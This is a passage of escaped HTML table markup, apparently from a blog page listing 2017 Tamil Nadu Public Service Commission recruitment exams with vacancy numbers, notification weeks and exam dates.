center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 22pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 2A 2017  Exam\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ECOMBINED CIVIL  SERVICES EXAMINATION - II (GROUP-IIA SERVICES - NON-INTERVIEW POST)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E682\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E06.08.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ETOURIST OFFICER - TN GENERAL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  1\u003Csup\u003Est\u003C\/sup\u003E Week \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E19.08.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECESE:- ASSISTANT\n  DIRECTOR OF INDUSTRIAL SAFETY \u0026amp; HEALTH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay 1\u003Csup\u003Est\u003C\/sup\u003E Week \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.08.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAUTOMOBILE ENGINEER IN POLICE\n  TRANSPORT WORKSHOPCUM-TRAINING SCHOOL, AVADI AND TRICHY\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.08.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESTATISTICIAN IN THE\n  MEDICAL SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay 2\u003Csup\u003End\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E03.09.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT PROFESSOR OF RADIOLOGY\n  PHYSICS IN TN MEDICAL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , 